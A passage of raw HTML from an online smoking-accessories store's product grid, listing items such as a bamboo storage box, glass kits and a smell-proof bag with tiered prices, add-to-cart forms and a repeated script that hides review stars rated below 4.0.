 data-src="//dankstop.com/cdn/shop/products/bzz-box-bamboo-bzz-box-without-engraving-container-l00be-30205134798922.png?v=1702533214" data-srcset="//dankstop.com/cdn/shop/products/bzz-box-bamboo-bzz-box-without-engraving-container-l00be-30205134798922_168x.png?v=1702533214 168w, //dankstop.com/cdn/shop/products/bzz-box-bamboo-bzz-box-without-engraving-container-l00be-30205134798922_210x.png?v=1702533214 210w, //dankstop.com/cdn/shop/products/bzz-box-bamboo-bzz-box-without-engraving-container-l00be-30205134798922_450x.png?v=1702533214 450w, //dankstop.com/cdn/shop/products/bzz-box-bamboo-bzz-box-without-engraving-container-l00be-30205134798922_930x.png?v=1702533214 930w" data-sizes="auto" data-aspectratio="1.3019726858877088"
       /> <noscript><img src="//dankstop.com/cdn/shop/products/bzz-box-bamboo-bzz-box-without-engraving-container-l00be-30205134798922.png?v=1702533214" alt="The Bamboo Bzz Box is shown open from a high angle, revealing its wooden interior and displaying two black containers inside." title="The Bamboo Bzz Box is shown open from a high angle, revealing its wooden interior and displaying two black containers inside." loading="lazy"/></noscript></div></a><div class="product-bottom">
      
      

      
      <a class="product-title" href="/products/bamboo-bzz-box" title="Bamboo Bzz Box">Bamboo Bzz Box</a>
      <!--Yotpo Star Ratings Collection Pages | Location: Snippets > product-grid-item.liquid-->
      <div class="yotpo-widget-instance" 
        data-yotpo-instance-id="1230586" 
        data-yotpo-product-id="8147645923547" 
        data-yotpo-cart-product-id="" 
        data-yotpo-section-id="index">
      </div>
      
<!-- Start of Yotpo script to hide star rating below 4.0 rating -->
<script>
(function () {
  var MIN_RATING = 4.0;
  var HIDE_IF_ZERO_REVIEWS = true;
  function hideLowRatedStars() {
    document.querySelectorAll('.yotpo-reviews-star-ratings-widget').forEach(function (w) {
      var aria = w.querySelector('[role="img"][aria-label]')?.getAttribute('aria-label') || '';
      var sumBtn = w.querySelector('.yotpo-sr-bottom-line-summary[aria-label]')?.getAttribute('aria-label') || '';
      var score = w.querySelector('.yotpo-sr-bottom-line-score')?.textContent?.trim() || '';
      var text = aria || sumBtn || score || '';
      // Average rating from aria or text
      var mAvg = text.match(/(\d+(?:\.\d+)?)\s*out\s*of\s*5/i) || score.match(/^(\d+(?:\.\d+)?)/);
      var avg = mAvg ? parseFloat(mAvg[1]) : null;
      // Reviews count from aria or right panel text
      var rightTxt = w.querySelector('.yotpo-sr-bottom-line-text, .yotpo-review-count')?.textContent || '';
      var mCnt = (aria.match(/(\d+)\s+reviews/i) || sumBtn.match(/(\d+)\s+reviews/i) || rightTxt.match(/(\d+)\s+reviews/i));
      var cnt = mCnt ? parseInt(mCnt[1], 10) : null;
      var hide = false;
      if (avg !== null && avg < MIN_RATING) hide = true;
      if (HIDE_IF_ZERO_REVIEWS && cnt === 0) hide = true;
      if (hide) w.style.display = 'none';
      else if (avg !== null || cnt !== null) w.style.display = '';
    });
  }
  // Run now, then a few times to catch async render
  function start() {
    hideLowRatedStars();
    var tries = 0, timer = setInterval(function () {
      hideLowRatedStars();
      if (++tries >= 20) clearInterval(timer);
    }, 500);
  }
  if (document.readyState === 'loading') {
    document.addEventListener('DOMContentLoaded', start);
  } else {
    start();
  }
})();
</script>
<!-- End of Yotpo Script --> 


 <span style="display: none;" >null</span> 
<div class="cc-market-price--wrapper   ">
  <div class="cc-market-price">
    <span class="price-label">Market</span>
    <span class="price-value">$79.99</span>
  </div>
  
  
  
  
  
    <div class="cc-market-price member">
      <span class="price-label">Member</span>
      <span class="price-value">$59.90</span>
    </div>
  
  
  
    <div class="cc-market-price elite">
      <span class="price-label">Elite</span>
      <span class="price-value">$58.40</span>
    </div>
  
</div>

<div class="pgi-atc-container pgi-action"> 
        
        <form method="post" action="/cart/add" id="product_form_8147645923547" accept-charset="UTF-8" class="pgi-atc-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
        <div class="row align-items-center justify-content-center text-center">
                  
          <div class="col col-actions padding-off " > 
            <input type="hidden" name="id" value="44423477657819" /> 
            <input data-btn-addtocart="" type="submit" name="add" class="ai-button btn addtocart cartbutton" value="Add to Cart" style="visibility: visible;">

            
            
            
          </div>
          
        </div>
        <input type="hidden" name="product-id" value="8147645923547" /><input type="hidden" name="section-id" value="1571072124479" /></form>
        
         
      </div>

      
      
    </div>
  </div>

      

</div><div class="grid-item col-6 col-md-4 col-lg-3 col5 ">

 
    
 




  
   
  <div class="product-item hereItem " data-product-id="product-8147700678875" data-pid="8147700678875" ><script id="new_event_8147700678875" type="application/json" class="view_item_list_event" data-colletion_id="" data-collection-name="" data-variant-id="8147700678875">
				{
				"item_id": "8147700678875",
				"item_name": "Tank Tactical Products Unbreakabundle",
				"price":150.00, 
				"item_brand": "Tank Glass",
				"item_category": "Bundle",
				"item_variant": "Tank Tactical Products Unbreakabundle",
				"quantity": 1
				}
			</script>

    <a href="/products/tank-glass-tank-tactical-products-unbreakabundle" class="product-image product-grid-image  iii" data-collections-related="/collections/?view=related" data-product-link data-shop-currency="USD"><div class="imod ar--3x4 "><img width="207" height="210" 
       class="lazyload  yyy" 

       
 alt="A studio shot of the Tank Tactical Products Unbreakabundle components laid out on a plain white background." title="A studio shot of the Tank Tactical Products Unbreakabundle components laid out on a plain white background."  
       src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20207%20210'%3E%3C/svg%3E" 
       
 data-src="//dankstop.com/cdn/shop/products/tank-glass-los-angeles-tank-glass-tank-tactical-products-unbreakabundle-bundle-1hitb-30114559230026.png?v=1702540332" data-srcset="//dankstop.com/cdn/shop/products/tank-glass-los-angeles-tank-glass-tank-tactical-products-unbreakabundle-bundle-1hitb-30114559230026_168x.png?v=1702540332 168w, //dankstop.com/cdn/shop/products/tank-glass-los-angeles-tank-glass-tank-tactical-products-unbreakabundle-bundle-1hitb-30114559230026_210x.png?v=1702540332 210w, //dankstop.com/cdn/shop/products/tank-glass-los-angeles-tank-glass-tank-tactical-products-unbreakabundle-bundle-1hitb-30114559230026_450x.png?v=1702540332 450w, //dankstop.com/cdn/shop/products/tank-glass-los-angeles-tank-glass-tank-tactical-products-unbreakabundle-bundle-1hitb-30114559230026_930x.png?v=1702540332 930w" data-sizes="auto" data-aspectratio="1.0"
       /> <noscript><img src="//dankstop.com/cdn/shop/products/tank-glass-los-angeles-tank-glass-tank-tactical-products-unbreakabundle-bundle-1hitb-30114559230026.png?v=1702540332" alt="A studio shot of the Tank Tactical Products Unbreakabundle components laid out on a plain white background." title="A studio shot of the Tank Tactical Products Unbreakabundle components laid out on a plain white background." loading="lazy"/></noscript></div></a><div class="product-bottom">
      
      

      
      <a class="product-title" href="/products/tank-glass-tank-tactical-products-unbreakabundle" title="Tank Tactical Products Unbreakabundle">Tank Tactical Products Unbreakabundle</a>
      <!--Yotpo Star Ratings Collection Pages | Location: Snippets > product-grid-item.liquid-->
      <div class="yotpo-widget-instance" 
        data-yotpo-instance-id="1230586" 
        data-yotpo-product-id="8147700678875" 
        data-yotpo-cart-product-id="" 
        data-yotpo-section-id="index">
      </div>
      
<!-- Start of Yotpo script to hide star rating below 4.0 rating -->
<script>
(function () {
  var MIN_RATING = 4.0;
  var HIDE_IF_ZERO_REVIEWS = true;
  function hideLowRatedStars() {
    document.querySelectorAll('.yotpo-reviews-star-ratings-widget').forEach(function (w) {
      var aria = w.querySelector('[role="img"][aria-label]')?.getAttribute('aria-label') || '';
      var sumBtn = w.querySelector('.yotpo-sr-bottom-line-summary[aria-label]')?.getAttribute('aria-label') || '';
      var score = w.querySelector('.yotpo-sr-bottom-line-score')?.textContent?.trim() || '';
      var text = aria || sumBtn || score || '';
      // Average rating from aria or text
      var mAvg = text.match(/(\d+(?:\.\d+)?)\s*out\s*of\s*5/i) || score.match(/^(\d+(?:\.\d+)?)/);
      var avg = mAvg ? parseFloat(mAvg[1]) : null;
      // Reviews count from aria or right panel text
      var rightTxt = w.querySelector('.yotpo-sr-bottom-line-text, .yotpo-review-count')?.textContent || '';
      var mCnt = (aria.match(/(\d+)\s+reviews/i) || sumBtn.match(/(\d+)\s+reviews/i) || rightTxt.match(/(\d+)\s+reviews/i));
      var cnt = mCnt ? parseInt(mCnt[1], 10) : null;
      var hide = false;
      if (avg !== null && avg < MIN_RATING) hide = true;
      if (HIDE_IF_ZERO_REVIEWS && cnt === 0) hide = true;
      if (hide) w.style.display = 'none';
      else if (avg !== null || cnt !== null) w.style.display = '';
    });
  }
  // Run now, then a few times to catch async render
  function start() {
    hideLowRatedStars();
    var tries = 0, timer = setInterval(function () {
      hideLowRatedStars();
      if (++tries >= 20) clearInterval(timer);
    }, 500);
  }
  if (document.readyState === 'loading') {
    document.addEventListener('DOMContentLoaded', start);
  } else {
    start();
  }
})();
</script>
<!-- End of Yotpo Script --> 


 <span style="display: none;" >null</span> 
<div class="cc-market-price--wrapper   ">
  <div class="cc-market-price">
    <span class="price-label">Market</span>
    <span class="price-value">$150.00</span>
  </div>
  
  
  
  
  
    <div class="cc-market-price member">
      <span class="price-label">Member</span>
      <span class="price-value">$109.94</span>
    </div>
  
  
  
    <div class="cc-market-price elite">
      <span class="price-label">Elite</span>
      <span class="price-value">$107.19</span>
    </div>
  
</div>

<div class="pgi-atc-container pgi-action"> 
        
        <form method="post" action="/cart/add" id="product_form_8147700678875" accept-charset="UTF-8" class="pgi-atc-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
        <div class="row align-items-center justify-content-center text-center">
                  
          <div class="col col-actions padding-off " > 
            <input type="hidden" name="id" value="44423746322651" /> 
            <input data-btn-addtocart="" type="submit" name="add" class="ai-button btn addtocart cartbutton" value="Add to Cart" style="visibility: visible;">

            
            
            
          </div>
          
        </div>
        <input type="hidden" name="product-id" value="8147700678875" /><input type="hidden" name="section-id" value="1571072124479" /></form>
        
         
      </div>

      
      
    </div>
  </div>

      

</div><div class="grid-item col-6 col-md-4 col-lg-3 col5 ">


    
    
    
        
            
                
                
                
                  
                  
 




  
   
  <div class="product-item hereItem " data-product-id="product-8147705102555" data-pid="8147705102555" ><script id="new_event_8147705102555" type="application/json" class="view_item_list_event" data-colletion_id="" data-collection-name="" data-variant-id="44423772340443">
				{
				"item_id": "8147705102555",
				"item_name": "Twist Hot Knife Kit",
				"price":30.00, 
				"item_brand": "Ooze",
				"item_category": "Bundle",
				"item_variant": "Panther Black",
				"quantity": 1
				}
			</script>

    <a href="/products/ooze-twist-hot-knife-kit" class="product-image product-grid-image  iii" data-collections-related="/collections/?view=related" data-product-link data-shop-currency="USD"><div class="imod ar--3x4 "><img width="207" height="210" 
       class="lazyload  yyy" 

       
 alt="Front view of the Twist Hot Knife Kit, a clear glass tool angled against a plain white background." title="Front view of the Twist Hot Knife Kit, a clear glass tool angled against a plain white background."  
       src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20207%20210'%3E%3C/svg%3E" 
       
 data-src="//dankstop.com/cdn/shop/products/ooze-twist-hot-knife-kit-bundle-30103373905994.jpg?v=1702541065" data-srcset="//dankstop.com/cdn/shop/products/ooze-twist-hot-knife-kit-bundle-30103373905994_168x.jpg?v=1702541065 168w, //dankstop.com/cdn/shop/products/ooze-twist-hot-knife-kit-bundle-30103373905994_210x.jpg?v=1702541065 210w, //dankstop.com/cdn/shop/products/ooze-twist-hot-knife-kit-bundle-30103373905994_450x.jpg?v=1702541065 450w, //dankstop.com/cdn/shop/products/ooze-twist-hot-knife-kit-bundle-30103373905994_930x.jpg?v=1702541065 930w" data-sizes="auto" data-aspectratio="1.0"
       /> <noscript><img src="//dankstop.com/cdn/shop/products/ooze-twist-hot-knife-kit-bundle-30103373905994.jpg?v=1702541065" alt="Front view of the Twist Hot Knife Kit, a clear glass tool angled against a plain white background." title="Front view of the Twist Hot Knife Kit, a clear glass tool angled against a plain white background." loading="lazy"/></noscript></div></a><div class="product-bottom">
      
      

      
      <a class="product-title" href="/products/ooze-twist-hot-knife-kit" title="Twist Hot Knife Kit">Twist Hot Knife Kit</a>
      <!--Yotpo Star Ratings Collection Pages | Location: Snippets > product-grid-item.liquid-->
      <div class="yotpo-widget-instance" 
        data-yotpo-instance-id="1230586" 
        data-yotpo-product-id="8147705102555" 
        data-yotpo-cart-product-id="" 
        data-yotpo-section-id="index">
      </div>
      
<!-- Start of Yotpo script to hide star rating below 4.0 rating -->
<script>
(function () {
  var MIN_RATING = 4.0;
  var HIDE_IF_ZERO_REVIEWS = true;
  function hideLowRatedStars() {
    document.querySelectorAll('.yotpo-reviews-star-ratings-widget').forEach(function (w) {
      var aria = w.querySelector('[role="img"][aria-label]')?.getAttribute('aria-label') || '';
      var sumBtn = w.querySelector('.yotpo-sr-bottom-line-summary[aria-label]')?.getAttribute('aria-label') || '';
      var score = w.querySelector('.yotpo-sr-bottom-line-score')?.textContent?.trim() || '';
      var text = aria || sumBtn || score || '';
      // Average rating from aria or text
      var mAvg = text.match(/(\d+(?:\.\d+)?)\s*out\s*of\s*5/i) || score.match(/^(\d+(?:\.\d+)?)/);
      var avg = mAvg ? parseFloat(mAvg[1]) : null;
      // Reviews count from aria or right panel text
      var rightTxt = w.querySelector('.yotpo-sr-bottom-line-text, .yotpo-review-count')?.textContent || '';
      var mCnt = (aria.match(/(\d+)\s+reviews/i) || sumBtn.match(/(\d+)\s+reviews/i) || rightTxt.match(/(\d+)\s+reviews/i));
      var cnt = mCnt ? parseInt(mCnt[1], 10) : null;
      var hide = false;
      if (avg !== null && avg < MIN_RATING) hide = true;
      if (HIDE_IF_ZERO_REVIEWS && cnt === 0) hide = true;
      if (hide) w.style.display = 'none';
      else if (avg !== null || cnt !== null) w.style.display = '';
    });
  }
  // Run now, then a few times to catch async render
  function start() {
    hideLowRatedStars();
    var tries = 0, timer = setInterval(function () {
      hideLowRatedStars();
      if (++tries >= 20) clearInterval(timer);
    }, 500);
  }
  if (document.readyState === 'loading') {
    document.addEventListener('DOMContentLoaded', start);
  } else {
    start();
  }
})();
</script>
<!-- End of Yotpo Script --> 


 <span style="display: none;" >null</span> 
<div class="cc-market-price--wrapper   ">
  <div class="cc-market-price">
    <span class="price-label">Market</span>
    <span class="price-value">$30.00</span>
  </div>
  
  
  
  
  
    <div class="cc-market-price member">
      <span class="price-label">Member</span>
      <span class="price-value">$21.99</span>
    </div>
  
  
  
    <div class="cc-market-price elite">
      <span class="price-label">Elite</span>
      <span class="price-value">$21.44</span>
    </div>
  
</div>

<div class="pgi-atc-container pgi-action"> 
        
        <form method="post" action="/cart/add" id="product_form_8147705102555" accept-charset="UTF-8" class="pgi-atc-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
        <div class="row align-items-center justify-content-center text-center">
                  
          <div class="col col-actions padding-off " > 
            <input type="hidden" name="id" value="44423772340443" /> 
            <input data-btn-addtocart="" type="submit" name="add" class="ai-button btn addtocart cartbutton" value="Add to Cart" style="visibility: visible;">

            
            
            
          </div>
          
        </div>
        <input type="hidden" name="product-id" value="8147705102555" /><input type="hidden" name="section-id" value="1571072124479" /></form>
        
         
      </div>

      
      
    </div>
  </div>

      

</div><div class="grid-item col-6 col-md-4 col-lg-3 col5 ">

 
    
 




  
   
  <div class="product-item hereItem  on-sale" data-product-id="product-8147736920283" data-pid="8147736920283" ><script id="new_event_8147736920283" type="application/json" class="view_item_list_event" data-colletion_id="" data-collection-name="" data-variant-id="8147736920283">
				{
				"item_id": "8147736920283",
				"item_name": "Rock Legends Love $25 Kit",
				"price":25.00, 
				"item_brand": "Rock Legends",
				"item_category": "Bundle",
				"item_variant": "Rock Legends Love $25 Kit",
				"quantity": 1
				}
			</script>

    <a href="/products/rock-legends-love-25-kit" class="product-image product-grid-image  iii" data-collections-related="/collections/?view=related" data-product-link data-shop-currency="USD"><div class="imod ar--3x4 "><img width="207" height="210" 
       class="lazyload  yyy" 

       
 alt="Front view of the Rock Legends Love $25 Kit, featuring a colorful, patterned cylindrical container beside a matching rectangular case." title="Front view of the Rock Legends Love $25 Kit, featuring a colorful, patterned cylindrical container beside a matching rectangular case."  
       src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20207%20210'%3E%3C/svg%3E" 
       
 data-src="//dankstop.com/cdn/shop/products/valiant-distribution-rock-legends-love-25-kit-bundle-kit-rock25-2-30010486063178.png?v=1702545788" data-srcset="//dankstop.com/cdn/shop/products/valiant-distribution-rock-legends-love-25-kit-bundle-kit-rock25-2-30010486063178_168x.png?v=1702545788 168w, //dankstop.com/cdn/shop/products/valiant-distribution-rock-legends-love-25-kit-bundle-kit-rock25-2-30010486063178_210x.png?v=1702545788 210w, //dankstop.com/cdn/shop/products/valiant-distribution-rock-legends-love-25-kit-bundle-kit-rock25-2-30010486063178_450x.png?v=1702545788 450w, //dankstop.com/cdn/shop/products/valiant-distribution-rock-legends-love-25-kit-bundle-kit-rock25-2-30010486063178_930x.png?v=1702545788 930w" data-sizes="auto" data-aspectratio="0.6666666666666666"
       /> <noscript><img src="//dankstop.com/cdn/shop/products/valiant-distribution-rock-legends-love-25-kit-bundle-kit-rock25-2-30010486063178.png?v=1702545788" alt="Front view of the Rock Legends Love $25 Kit, featuring a colorful, patterned cylindrical container beside a matching rectangular case." title="Front view of the Rock Legends Love $25 Kit, featuring a colorful, patterned cylindrical container beside a matching rectangular case." loading="lazy"/></noscript></div><div class="product-label">
</div></a><div class="product-bottom">
      
      

      
      <a class="product-title" href="/products/rock-legends-love-25-kit" title="Rock Legends Love $25 Kit">Rock Legends Love $25 Kit</a>
      <!--Yotpo Star Ratings Collection Pages | Location: Snippets > product-grid-item.liquid-->
      <div class="yotpo-widget-instance" 
        data-yotpo-instance-id="1230586" 
        data-yotpo-product-id="8147736920283" 
        data-yotpo-cart-product-id="" 
        data-yotpo-section-id="index">
      </div>
      
<!-- Start of Yotpo script to hide star rating below 4.0 rating -->
<script>
(function () {
  var MIN_RATING = 4.0;
  var HIDE_IF_ZERO_REVIEWS = true;
  function hideLowRatedStars() {
    document.querySelectorAll('.yotpo-reviews-star-ratings-widget').forEach(function (w) {
      var aria = w.querySelector('[role="img"][aria-label]')?.getAttribute('aria-label') || '';
      var sumBtn = w.querySelector('.yotpo-sr-bottom-line-summary[aria-label]')?.getAttribute('aria-label') || '';
      var score = w.querySelector('.yotpo-sr-bottom-line-score')?.textContent?.trim() || '';
      var text = aria || sumBtn || score || '';
      // Average rating from aria or text
      var mAvg = text.match(/(\d+(?:\.\d+)?)\s*out\s*of\s*5/i) || score.match(/^(\d+(?:\.\d+)?)/);
      var avg = mAvg ? parseFloat(mAvg[1]) : null;
      // Reviews count from aria or right panel text
      var rightTxt = w.querySelector('.yotpo-sr-bottom-line-text, .yotpo-review-count')?.textContent || '';
      var mCnt = (aria.match(/(\d+)\s+reviews/i) || sumBtn.match(/(\d+)\s+reviews/i) || rightTxt.match(/(\d+)\s+reviews/i));
      var cnt = mCnt ? parseInt(mCnt[1], 10) : null;
      var hide = false;
      if (avg !== null && avg < MIN_RATING) hide = true;
      if (HIDE_IF_ZERO_REVIEWS && cnt === 0) hide = true;
      if (hide) w.style.display = 'none';
      else if (avg !== null || cnt !== null) w.style.display = '';
    });
  }
  // Run now, then a few times to catch async render
  function start() {
    hideLowRatedStars();
    var tries = 0, timer = setInterval(function () {
      hideLowRatedStars();
      if (++tries >= 20) clearInterval(timer);
    }, 500);
  }
  if (document.readyState === 'loading') {
    document.addEventListener('DOMContentLoaded', start);
  } else {
    start();
  }
})();
</script>
<!-- End of Yotpo Script --> 


 <span style="display: none;" >null</span> 
<div class="cc-market-price--wrapper   ">
  <div class="cc-market-price">
    <span class="price-label">Market</span>
    <span class="price-value">$25.00</span>
  </div>
  
  
  
  
  
    <div class="cc-market-price member">
      <span class="price-label">Member</span>
      <span class="price-value">$20.68</span>
    </div>
  
  
  
    <div class="cc-market-price elite">
      <span class="price-label">Elite</span>
      <span class="price-value">$20.16</span>
    </div>
  
</div>

<div class="pgi-atc-container pgi-action"> 
        
        <form method="post" action="/cart/add" id="product_form_8147736920283" accept-charset="UTF-8" class="pgi-atc-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
        <div class="row align-items-center justify-content-center text-center">
                  
          <div class="col col-actions padding-off " > 
            <input type="hidden" name="id" value="44423936114907" /> 
            <input data-btn-addtocart="" type="submit" name="add" class="ai-button btn addtocart cartbutton" value="Add to Cart" style="visibility: visible;">

            
            
            
          </div>
          
        </div>
        <input type="hidden" name="product-id" value="8147736920283" /><input type="hidden" name="section-id" value="1571072124479" /></form>
        
         
      </div>

      
      
    </div>
  </div>

      

</div><div class="grid-item col-6 col-md-4 col-lg-3 col5 ">

 
    
 




  
   
  <div class="product-item hereItem  on-sale" data-product-id="product-8147737084123" data-pid="8147737084123" ><script id="new_event_8147737084123" type="application/json" class="view_item_list_event" data-colletion_id="" data-collection-name="" data-variant-id="8147737084123">
				{
				"item_id": "8147737084123",
				"item_name": "Rock Legends $25 Kit",
				"price":25.00, 
				"item_brand": "Rock Legends",
				"item_category": "Bundle",
				"item_variant": "Rock Legends $25 Kit",
				"quantity": 1
				}
			</script>

    <a href="/products/rock-legends-25-kit" class="product-image product-grid-image  iii" data-collections-related="/collections/?view=related" data-product-link data-shop-currency="USD"><div class="imod ar--3x4 "><img width="207" height="210" 
       class="lazyload  yyy" 

       
 alt="A top-down view of the Rock Legends $25 Kit shows a grinder and a blue glass pipe next to a patterned tray." title="A top-down view of the Rock Legends $25 Kit shows a grinder and a blue glass pipe next to a patterned tray."  
       src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20207%20210'%3E%3C/svg%3E" 
       
 data-src="//dankstop.com/cdn/shop/products/valiant-distribution-rock-legends-25-kit-bundle-kit-rock25-1-30010484981834.png?v=1702545797" data-srcset="//dankstop.com/cdn/shop/products/valiant-distribution-rock-legends-25-kit-bundle-kit-rock25-1-30010484981834_168x.png?v=1702545797 168w, //dankstop.com/cdn/shop/products/valiant-distribution-rock-legends-25-kit-bundle-kit-rock25-1-30010484981834_210x.png?v=1702545797 210w, //dankstop.com/cdn/shop/products/valiant-distribution-rock-legends-25-kit-bundle-kit-rock25-1-30010484981834_450x.png?v=1702545797 450w, //dankstop.com/cdn/shop/products/valiant-distribution-rock-legends-25-kit-bundle-kit-rock25-1-30010484981834_930x.png?v=1702545797 930w" data-sizes="auto" data-aspectratio="0.6666666666666666"
       /> <noscript><img src="//dankstop.com/cdn/shop/products/valiant-distribution-rock-legends-25-kit-bundle-kit-rock25-1-30010484981834.png?v=1702545797" alt="A top-down view of the Rock Legends $25 Kit shows a grinder and a blue glass pipe next to a patterned tray." title="A top-down view of the Rock Legends $25 Kit shows a grinder and a blue glass pipe next to a patterned tray." loading="lazy"/></noscript></div><div class="product-label">
</div></a><div class="product-bottom">
      
      

      
      <a class="product-title" href="/products/rock-legends-25-kit" title="Rock Legends $25 Kit">Rock Legends $25 Kit</a>
      <!--Yotpo Star Ratings Collection Pages | Location: Snippets > product-grid-item.liquid-->
      <div class="yotpo-widget-instance" 
        data-yotpo-instance-id="1230586" 
        data-yotpo-product-id="8147737084123" 
        data-yotpo-cart-product-id="" 
        data-yotpo-section-id="index">
      </div>
      
<!-- Start of Yotpo script to hide star rating below 4.0 rating -->
<script>
(function () {
  var MIN_RATING = 4.0;
  var HIDE_IF_ZERO_REVIEWS = true;
  function hideLowRatedStars() {
    document.querySelectorAll('.yotpo-reviews-star-ratings-widget').forEach(function (w) {
      var aria = w.querySelector('[role="img"][aria-label]')?.getAttribute('aria-label') || '';
      var sumBtn = w.querySelector('.yotpo-sr-bottom-line-summary[aria-label]')?.getAttribute('aria-label') || '';
      var score = w.querySelector('.yotpo-sr-bottom-line-score')?.textContent?.trim() || '';
      var text = aria || sumBtn || score || '';
      // Average rating from aria or text
      var mAvg = text.match(/(\d+(?:\.\d+)?)\s*out\s*of\s*5/i) || score.match(/^(\d+(?:\.\d+)?)/);
      var avg = mAvg ? parseFloat(mAvg[1]) : null;
      // Reviews count from aria or right panel text
      var rightTxt = w.querySelector('.yotpo-sr-bottom-line-text, .yotpo-review-count')?.textContent || '';
      var mCnt = (aria.match(/(\d+)\s+reviews/i) || sumBtn.match(/(\d+)\s+reviews/i) || rightTxt.match(/(\d+)\s+reviews/i));
      var cnt = mCnt ? parseInt(mCnt[1], 10) : null;
      var hide = false;
      if (avg !== null && avg < MIN_RATING) hide = true;
      if (HIDE_IF_ZERO_REVIEWS && cnt === 0) hide = true;
      if (hide) w.style.display = 'none';
      else if (avg !== null || cnt !== null) w.style.display = '';
    });
  }
  // Run now, then a few times to catch async render
  function start() {
    hideLowRatedStars();
    var tries = 0, timer = setInterval(function () {
      hideLowRatedStars();
      if (++tries >= 20) clearInterval(timer);
    }, 500);
  }
  if (document.readyState === 'loading') {
    document.addEventListener('DOMContentLoaded', start);
  } else {
    start();
  }
})();
</script>
<!-- End of Yotpo Script --> 


 <span style="display: none;" >null</span> 
<div class="cc-market-price--wrapper   ">
  <div class="cc-market-price">
    <span class="price-label">Market</span>
    <span class="price-value">$25.00</span>
  </div>
  
  
  
  
  
    <div class="cc-market-price member">
      <span class="price-label">Member</span>
      <span class="price-value">$15.27</span>
    </div>
  
  
  
    <div class="cc-market-price elite">
      <span class="price-label">Elite</span>
      <span class="price-value">$14.89</span>
    </div>
  
</div>

<div class="pgi-atc-container pgi-action"> 
        
        <form method="post" action="/cart/add" id="product_form_8147737084123" accept-charset="UTF-8" class="pgi-atc-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
        <div class="row align-items-center justify-content-center text-center">
                  
          <div class="col col-actions padding-off " > 
            <input type="hidden" name="id" value="44423936966875" /> 
            <input data-btn-addtocart="" type="submit" name="add" class="ai-button btn addtocart cartbutton" value="Add to Cart" style="visibility: visible;">

            
            
            
          </div>
          
        </div>
        <input type="hidden" name="product-id" value="8147737084123" /><input type="hidden" name="section-id" value="1571072124479" /></form>
        
         
      </div>

      
      
    </div>
  </div>

      

</div><div class="grid-item col-6 col-md-4 col-lg-3 col5 ">


    
    
    
        
            
                
                
                
            
        
    
        
            
                
                
                
                  
                  
 




  
   
  <div class="product-item hereItem " data-product-id="product-8147765199067" data-pid="8147765199067" ><script id="new_event_8147765199067" type="application/json" class="view_item_list_event" data-colletion_id="" data-collection-name="" data-variant-id="44424091762907">
				{
				"item_id": "8147765199067",
				"item_name": "BULLDOG Smell Proof Bag",
				"price":79.90, 
				"item_brand": "Blue Bus Fine Tools",
				"item_category": "travel bag",
				"item_variant": "Yellow",
				"quantity": 1
				}
			</script>

    <a href="/products/blue-bus-fine-toolsbulldog-smell-proof-bag" class="product-image product-grid-image  iii" data-collections-related="/collections/?view=related" data-product-link data-shop-currency="USD"><div class="imod ar--3x4 "><img width="207" height="210" 
       class="lazyload  yyy" 

       
 alt="An open, gray BULLDOG Smell Proof Bag with a red zipper lies flat, revealing its empty interior." title="An open, gray BULLDOG Smell Proof Bag with a red zipper lies flat, revealing its empty interior."  
       src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20207%20210'%3E%3C/svg%3E" 
       
 data-src="//dankstop.com/cdn/shop/products/blue-bus-fine-tools-bulldog-smell-proof-bag-red-red-bulldog-blue-bus-29959542800458.jpg?v=1702547541" data-srcset="//dankstop.com/cdn/shop/products/blue-bus-fine-tools-bulldog-smell-proof-bag-red-red-bulldog-blue-bus-29959542800458_168x.jpg?v=1702547541 168w, //dankstop.com/cdn/shop/products/blue-bus-fine-tools-bulldog-smell-proof-bag-red-red-bulldog-blue-bus-29959542800458_210x.jpg?v=1702547541 210w, //dankstop.com/cdn/shop/products/blue-bus-fine-tools-bulldog-smell-proof-bag-red-red-bulldog-blue-bus-29959542800458_450x.jpg?v=1702547541 450w, //dankstop.com/cdn/shop/products/blue-bus-fine-tools-bulldog-smell-proof-bag-red-red-bulldog-blue-bus-29959542800458_930x.jpg?v=1702547541 930w" data-sizes="auto" data-aspectratio="1.0"
       /> <noscript><img src="//dankstop.com/cdn/shop/products/blue-bus-fine-tools-bulldog-smell-proof-bag-red-red-bulldog-blue-bus-29959542800458.jpg?v=1702547541" alt="An open, gray BULLDOG Smell Proof Bag with a red zipper lies flat, revealing its empty interior." title="An open, gray BULLDOG Smell Proof Bag with a red zipper lies flat, revealing its empty interior." loading="lazy"/></noscript></div></a><div class="product-bottom">
      
      

      
      <a class="product-title" href="/products/blue-bus-fine-toolsbulldog-smell-proof-bag" title="BULLDOG Smell Proof Bag">BULLDOG Smell Proof Bag</a>
      <!--Yotpo Star Ratings Collection Pages | Location: Snippets > product-grid-item.liquid-->
      <div class="yotpo-widget-instance" 
        data-yotpo-instance-id="1230586" 
        data-yotpo-product-id="8147765199067" 
        data-yotpo-cart-product-id="" 
        data-yotpo-section-id="index">
      </div>
      
<!-- Start of Yotpo script to hide star rating below 4.0 rating -->
<script>
(function () {
  var MIN_RATING = 4.0;
  var HIDE_IF_ZERO_REVIEWS = true;
  function hideLowRatedStars() {
    document.querySelectorAll('.yotpo-reviews-star-ratings-widget').forEach(function (w) {
      var aria = w.querySelector('[role="img"][aria-label]')?.getAttribute('aria-label') || '';
      var sumBtn = w.querySelector('.yotpo-sr-bottom-line-summary[aria-label]')?.getAttribute('aria-label') || '';
      var score = w.querySelector('.yotpo-sr-bottom-line-score')?.textContent?.trim() || '';
      var text = aria || sumBtn || score || '';
      // Average rating from aria or text
